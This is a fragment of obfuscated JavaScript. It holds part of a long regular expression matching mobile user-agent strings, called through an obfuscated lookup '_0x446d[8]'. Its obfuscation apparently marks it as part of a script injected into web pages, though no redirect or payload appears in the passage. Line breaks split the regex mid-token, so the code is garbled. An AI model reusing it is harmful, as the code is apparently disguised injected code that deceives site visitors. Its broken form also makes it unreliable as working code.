
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|